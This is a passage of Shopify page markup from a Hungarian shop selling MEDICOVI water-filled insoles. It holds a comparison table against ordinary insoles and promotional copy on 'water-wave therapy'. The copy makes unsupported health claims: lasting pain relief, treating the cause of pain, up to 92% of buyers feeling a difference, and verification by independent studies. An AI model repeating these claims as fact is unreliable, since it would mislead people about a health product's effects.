          <path style="transform:translate(0, 0); opacity:1" fill="currentColor" d="M0,75L30,87.5C60,100,120,125,180,116.7C240,108,300,67,360,66.7C420,67,480,108,540,133.3C600,158,660,167,720,154.2C780,142,840,108,900,112.5C960,117,1020,158,1080,154.2C1140,150,1200,100,1260,91.7C1320,83,1380,117,1440,141.7C1500,167,1560,183,1620,162.5C1680,142,1740,83,1800,54.2C1860,25,1920,25,1980,58.3C2040,92,2100,158,2160,183.3C2220,208,2280,192,2340,187.5C2400,183,2460,192,2520,183.3C2580,175,2640,150,2700,154.2C2760,158,2820,192,2880,175C2940,158,3000,92,3060,91.7C3120,92,3180,158,3240,154.2C3300,150,3360,75,3420,41.7C3480,8,3540,17,3600,54.2C3660,92,3720,158,3780,158.3C3840,158,3900,92,3960,79.2C4020,67,4080,108,4140,133.3C4200,158,4260,167,4290,170.8L4320,175L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--26396828107096__section_divider_QmwWRt-bottom-padding color-background-1 bg-color-template--26396828107096__section_divider_QmwWRt always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be" class="shopify-section"><style data-shopify>.section-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            MEDICOVI ≠ hagyományos talpbetétek
          </h2>
          <div class="rte">
            <p>A talpbetétekben lévő víz <strong>MEDICOVI</strong> nem véletlen – ez egy <strong>precízen megtervezett technológiai mag</strong>, amely minden lépésnél irányított nyomáshullámokat hoz létre. Ezek célzottan <strong>tehermentesítik a túlterhelt területeket, serkentik a vérkeringést és támogatják a test természetes stabilitását.</strong></p><p>Ez a tudományos pontosság különbözteti meg a MEDICOVI-t minden hagyományos talpbetéttől – egészségügyi technológiává alakítja azokat azonnali hatással.</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--centered comparison-table-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo highlighted-color-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              ><img src="//www.medicovi.hu/cdn/shop/files/Medicovi.svg?v=1692029048&amp;width=400" alt="Medicovi.hu" srcset="//www.medicovi.hu/cdn/shop/files/Medicovi.svg?v=1692029048&amp;width=90 90w, //www.medicovi.hu/cdn/shop/files/Medicovi.svg?v=1692029048&amp;width=352 352w" width="90" height="40.193798449612395" loading="lazy">
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Hagyományos talpbetétek
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell">
                  <strong>Vízhullám-terápia</strong>
                </td>
                <td align="center" class="highlighted-color-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#001965;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell">
                  <strong>Tartós fájdalomcsillapítás</strong>
                </td>
                <td align="center" class="highlighted-color-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#001965;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell">
                  <strong>Stabilitás és egyensúly</strong>
                </td>
                <td align="center" class="highlighted-color-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#001965;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell">
                  <strong>Hosszú távú hatás</strong>
                </td>
                <td align="center" class="highlighted-color-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#001965;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell">
                  <strong>Az okot kezeli, nem csak a tüneteket</strong>
                </td>
                <td align="center" class="highlighted-color-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#001965;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--26396828107096__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26396828107096__section_divider_JmWctn" class="shopify-section"><style data-shopify>
  .section-divider-template--26396828107096__section_divider_JmWctn {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26396828107096__section_divider_JmWctn-top-padding {
    height: 0px;
  }
  .section-template--26396828107096__section_divider_JmWctn-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26396828107096__section_divider_JmWctn-top-padding {
      height: 0px;
    }
    .section-template--26396828107096__section_divider_JmWctn-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26396828107096__section_divider_JmWctn.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26396828107096__section_divider_JmWctn.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26396828107096__section_divider_JmWctn-top-padding color-background-1 bg-color-template--26396828107096__section_divider_JmWctn always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26396828107096__section_divider_JmWctn color-background-1 bg-color-template--26396828107096__section_divider_JmWctn always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26396828107096__section_divider_JmWctn">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 56 1440 139"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 83px;"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--26396828107096__section_divider_JmWctn-bottom-padding color-accent-1 shape-color-template--26396828107096__section_divider_JmWctn always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--26396828107096__image_with_text_ABQKAT" class="shopify-section section"><style data-shopify>.section-template--26396828107096__image_with_text_ABQKAT-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26396828107096__image_with_text_ABQKAT-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    #image-with-text-template--26396828107096__image_with_text_ABQKAT .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--26396828107096__image_with_text_ABQKAT .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--26396828107096__image_with_text_ABQKAT.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--26396828107096__image_with_text_ABQKAT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--26396828107096__image_with_text_ABQKAT" class="section-color-scheme-template--26396828107096__image_with_text_ABQKAT color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--26396828107096__image_with_text_ABQKAT-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--26396828107096__image_with_text_ABQKAT color-accent-1 global-media-settings media"
          
            style="padding-bottom: 101.9298245614035%;"
          
        ><img src="//www.medicovi.hu/cdn/shop/files/bibi-x5.jpg?v=1758228229&amp;width=1500" alt="" srcset="//www.medicovi.hu/cdn/shop/files/bibi-x5.jpg?v=1758228229&amp;width=165 165w, //www.medicovi.hu/cdn/shop/files/bibi-x5.jpg?v=1758228229&amp;width=360 360w, //www.medicovi.hu/cdn/shop/files/bibi-x5.jpg?v=1758228229&amp;width=535 535w, //www.medicovi.hu/cdn/shop/files/bibi-x5.jpg?v=1758228229&amp;width=750 750w, //www.medicovi.hu/cdn/shop/files/bibi-x5.jpg?v=1758228229&amp;width=1070 1070w, //www.medicovi.hu/cdn/shop/files/bibi-x5.jpg?v=1758228229&amp;width=1500 1500w" width="1500" height="1529" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--26396828107096__image_with_text_ABQKAT"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-accent-1 color-scheme-template--26396828107096__image_with_text_ABQKAT content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Akár 92% vásárló már az első lépések után érezte a különbséget
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>A <strong>MEDICOVI talpbetétek</strong> egy <strong>szabadalmaztatott dán technológiát</strong> használnak, amelyet precízen Szlovákiában gyártanak. A <strong>vízhullám-terápia</strong> révén minden lépésnél finom hidraulikus hullámok keletkeznek, amelyek <strong>tehermentesítik a túlterhelt területeket, támogatják a természetes vérkeringést és azonnali fájdalomcsillapítást nyújtanak.</strong></p><p>Nem csak egy talpbetét. Ez egy <strong>tudományos mozgásterápia.</strong></p>
                </div>



<div
  class="
    product__text-container product__text-container-text_with_icon_enN38j
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#001965;--icon-color:#001965;"
      >
        
          <span class="material-icon material-symbols-outlined">
  check_circle
</span>
        
        <span>Független tanulmányok által igazolt</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              



<div
  class="
    product__text-container product__text-container-text_with_icon_NHpXcL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#001965;--icon-color:#001965;"
      >
        
          <span class="material-icon material-symbols-outlined">
  check_circle
</span>
        
        <span>Szabadalmaztatott technológia</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              



<div
  class="
    product__text-container product__text-container-text_with_icon_rWwKwb
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#001965;--icon-color:#001965;"
      >
        
          <span class="material-icon material-symbols-outlined">
  check_circle
</span>
        
        <span>Szlovákiában gyártva</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              



<div
  class="
    product__text-container product__text-container-text_with_icon_3nMGeh
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#001965;--icon-color:#001965;"
      >
        
          <span class="material-icon material-symbols-outlined">
  check_circle
</span>
        
        <span>A fájdalom okát kezeli, nem csak a tüneteket</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              



<div
  class="
    product__text-container product__text-container-text_with_icon_PiGRTF
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#001965;--icon-color:#001965;"
      >
        
          <span class="material-icon material-symbols-outlined">
  check_circle
</span>
        
        <span>Több ezer elégedett vásárló</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              <a
                    
                      href="/collections/osszes-termek-medicovi"
                    
                    class="button button--primary"
                    
                  >
                    Kockázat nélkül próbálhatja ki
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26396828107096__section_divider_dnNYQH" class="shopify-section"><style data-shopify>
  .section-divider-template--26396828107096__section_divider_dnNYQH {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--26396828107096__section_divider_dnNYQH-top-padding {
    height: 0px;
  }
  .section-template--26396828107096__section_divider_dnNYQH-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26396828107096__section_divider_dnNYQH-top-padding {
      height: 0px;
    }
    .section-template--26396828107096__section_divider_dnNYQH-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26396828107096__section_divider_dnNYQH.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26396828107096__section_divider_dnNYQH.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26396828107096__section_divider_dnNYQH-top-padding color-accent-1 shape-color-template--26396828107096__section_divider_dnNYQH always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26396828107096__section_divider_dnNYQH color-background-1 bg-color-template--26396828107096__section_divider_dnNYQH always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26396828107096__section_divider_dnNYQH">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 35 1440 127"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 80px;"
        >
          <path style="transform:translate(-5%, -5%); opacity:0.3" fill="currentColor" d="M0,100L30,100C60,100,120,100,180,83.3C240,67,300,33,360,45.8C420,58,480,117,540,133.3C600,150,660,125,720,133.3C780,142,840,183,900,175C960,167,1020,108,1080,91.7C1140,75,1200,100,1260,104.2C1320,108,1380,92,1440,108.3C1500,125,1560,175,1620,166.7C1680,158,1740,92,1800,83.3C1860,75,1920,125,1980,137.5C2040,150,2100,125,2160,120.8C2220,117,2280,133,2340,120.8C2400,108,2460,67,2520,41.7C2580,17,2640,8,2700,12.5C2760,17,2820,33,2880,41.7C2940,50,3000,50,3060,79.2C3120,108,3180,167,3240,187.5C3300,208,3360,192,3420,187.5C3480,183,3540,192,3600,195.8C3660,200,3720,200,3780,187.5C3840,175,3900,150,3960,133.3C4020,117,4080,108,4140,125C4200,142,4260,183,4290,204.2L4320,225L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
